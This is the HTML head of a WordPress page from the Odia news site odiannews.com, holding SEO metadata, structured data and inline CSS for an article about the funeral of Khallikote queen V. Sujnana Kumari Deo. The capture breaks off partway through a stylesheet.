

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odiannews.com/?p=43024
body_size: 25362
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ - ଓଡିଆନ୍ ନ୍ୟୁଜ</title>
<meta name="description" content="ଭୁବନେଶ୍ୱର,୧୧।୨:  ଖଲ୍ଲିକୋଟ ରାଣୀ ଭି. ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ। ଗଞ୍ଜାମ ଜିଲ୍ଲା ଖଲ୍ଲିକୋଟରେ ଥିବା ରାଜ ପରିବାରର ଶ୍ମଶାନ ଘାଟରେ ତାଙ୍କର ଶେଷକୃତ୍ୟ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://odiannews.com/?p=43024" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="og:description" content="ଭୁବନେଶ୍ୱର,୧୧।୨:  ଖଲ୍ଲିକୋଟ ରାଣୀ ଭି. ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ। ଗଞ୍ଜାମ ଜିଲ୍ଲା ଖଲ୍ଲିକୋଟରେ ଥିବା ରାଜ ପରିବାରର ଶ୍ମଶାନ ଘାଟରେ ତାଙ୍କର ଶେଷକୃତ୍ୟ" />
<meta property="og:url" content="https://odiannews.com/?p=43024" />
<meta property="og:site_name" content="ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="article:publisher" content="https://www.facebook.com/OdianNEWS/" />
<meta property="article:author" content="https://www.facebook.com/subhransubhusan.sutar/" />
<meta property="article:section" content="ରାଜ୍ୟ" />
<meta property="fb:app_id" content="989923771917114" />
<meta property="og:image" content="https://odiannews.com/wp-content/uploads/2024/02/IMAGE_1707532335.jpg" />
<meta property="og:image:secure_url" content="https://odiannews.com/wp-content/uploads/2024/02/IMAGE_1707532335.jpg" />
<meta property="og:image:width" content="938" />
<meta property="og:image:height" content="527" />
<meta property="og:image:alt" content="ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-11T06:00:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta name="twitter:description" content="ଭୁବନେଶ୍ୱର,୧୧।୨:  ଖଲ୍ଲିକୋଟ ରାଣୀ ଭି. ସୁଜ୍ଞାନ କୁମାରୀ ଦେଓଙ୍କର ଆଜି ହେବ ଶେଷକୃତ୍ୟ। ଗଞ୍ଜାମ ଜିଲ୍ଲା ଖଲ୍ଲିକୋଟରେ ଥିବା ରାଜ ପରିବାରର ଶ୍ମଶାନ ଘାଟରେ ତାଙ୍କର ଶେଷକୃତ୍ୟ" />
<meta name="twitter:site" content="@odian_news" />
<meta name="twitter:creator" content="@odian_news" />
<meta name="twitter:image" content="https://odiannews.com/wp-content/uploads/2024/02/IMAGE_1707532335.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Odian Media Network1" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://odiannews.com/#organization","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","url":"https://odiannews.com","sameAs":["https://www.facebook.com/OdianNEWS/","https://twitter.com/odian_news"],"logo":{"@type":"ImageObject","@id":"https://odiannews.com/#logo","url":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","contentUrl":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","caption":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","inLanguage":"en-US","width":"249","height":"83"}},{"@type":"WebSite","@id":"https://odiannews.com/#website","url":"https://odiannews.com","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","publisher":{"@id":"https://odiannews.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://odiannews.com/wp-content/uploads/2024/02/IMAGE_1707532335.jpg","url":"https://odiannews.com/wp-content/uploads/2024/02/IMAGE_1707532335.jpg","width":"938","height":"527","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://odiannews.com/?p=43024#webpage","url":"https://odiannews.com/?p=43024","name":"\u0b38\u0b41\u0b1c\u0b4d\u0b1e\u0b3e\u0b28 \u0b15\u0b41\u0b2e\u0b3e\u0b30\u0b40 \u0b26\u0b47\u0b13\u0b19\u0b4d\u0b15\u0b30 \u0b06\u0b1c\u0b3f \u0b39\u0b47\u0b2c \u0b36\u0b47\u0b37\u0b15\u0b43\u0b24\u0b4d\u0b5f - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","datePublished":"2024-02-11T06:00:05+00:00","dateModified":"2024-02-11T06:00:05+00:00","isPartOf":{"@id":"https://odiannews.com/#website"},"primaryImageOfPage":{"@id":"https://odiannews.com/wp-content/uploads/2024/02/IMAGE_1707532335.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://odiannews.com/author/subarna2002-2","name":"Odian Media Network1","url":"https://odiannews.com/author/subarna2002-2","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/53f0bfae8dde58d57763cba1a0f1285b4ed6238e46ab5d76b64c85f01b94dccf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/53f0bfae8dde58d57763cba1a0f1285b4ed6238e46ab5d76b64c85f01b94dccf?s=96&amp;d=mm&amp;r=g","caption":"Odian Media Network1","inLanguage":"en-US"},"sameAs":["http://odiannews.com/"],"worksFor":{"@id":"https://odiannews.com/#organization"}},{"@type":"Article","headline":"\u0b38\u0b41\u0b1c\u0b4d\u0b1e\u0b3e\u0b28 \u0b15\u0b41\u0b2e\u0b3e\u0b30\u0b40 \u0b26\u0b47\u0b13\u0b19\u0b4d\u0b15\u0b30 \u0b06\u0b1c\u0b3f \u0b39\u0b47\u0b2c \u0b36\u0b47\u0b37\u0b15\u0b43\u0b24\u0b4d\u0b5f - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","datePublished":"2024-02-11T06:00:05+00:00","dateModified":"2024-02-11T06:00:05+00:00","articleSection":"\u0b30\u0b3e\u0b1c\u0b4d\u0b5f","author":{"@id":"https://odiannews.com/author/subarna2002-2","name":"Odian Media Network1"},"publisher":{"@id":"https://odiannews.com/#organization"},"description":"\u0b2d\u0b41\u0b2c\u0b28\u0b47\u0b36\u0b4d\u0b71\u0b30,\u0b67\u0b67\u0964\u0b68:\u00a0 \u0b16\u0b32\u0b4d\u0b32\u0b3f\u0b15\u0b4b\u0b1f \u0b30\u0b3e\u0b23\u0b40 \u0b2d\u0b3f. \u0b38\u0b41\u0b1c\u0b4d\u0b1e\u0b3e\u0b28 \u0b15\u0b41\u0b2e\u0b3e\u0b30\u0b40 \u0b26\u0b47\u0b13\u0b19\u0b4d\u0b15\u0b30 \u0b06\u0b1c\u0b3f \u0b39\u0b47\u0b2c \u0b36\u0b47\u0b37\u0b15\u0b43\u0b24\u0b4d\u0b5f\u0964 \u0b17\u0b1e\u0b4d\u0b1c\u0b3e\u0b2e \u0b1c\u0b3f\u0b32\u0b4d\u0b32\u0b3e \u0b16\u0b32\u0b4d\u0b32\u0b3f\u0b15\u0b4b\u0b1f\u0b30\u0b47 \u0b25\u0b3f\u0b2c\u0b3e \u0b30\u0b3e\u0b1c \u0b2a\u0b30\u0b3f\u0b2c\u0b3e\u0b30\u0b30 \u0b36\u0b4d\u0b2e\u0b36\u0b3e\u0b28 \u0b18\u0b3e\u0b1f\u0b30\u0b47 \u0b24\u0b3e\u0b19\u0b4d\u0b15\u0b30 \u0b36\u0b47\u0b37\u0b15\u0b43\u0b24\u0b4d\u0b5f","name":"\u0b38\u0b41\u0b1c\u0b4d\u0b1e\u0b3e\u0b28 \u0b15\u0b41\u0b2e\u0b3e\u0b30\u0b40 \u0b26\u0b47\u0b13\u0b19\u0b4d\u0b15\u0b30 \u0b06\u0b1c\u0b3f \u0b39\u0b47\u0b2c \u0b36\u0b47\u0b37\u0b15\u0b43\u0b24\u0b4d\u0b5f - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","@id":"https://odiannews.com/?p=43024#richSnippet","isPartOf":{"@id":"https://odiannews.com/?p=43024#webpage"},"image":{"@id":"https://odiannews.com/wp-content/uploads/2024/02/IMAGE_1707532335.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://odiannews.com/?p=43024#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ଓଡିଆନ୍ ନ୍ୟୁଜ &raquo; Feed" href="https://odiannews.com/?feed=rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://odiannews.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D43024" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://odiannews.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D43024&#038;format=xml" />
		<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 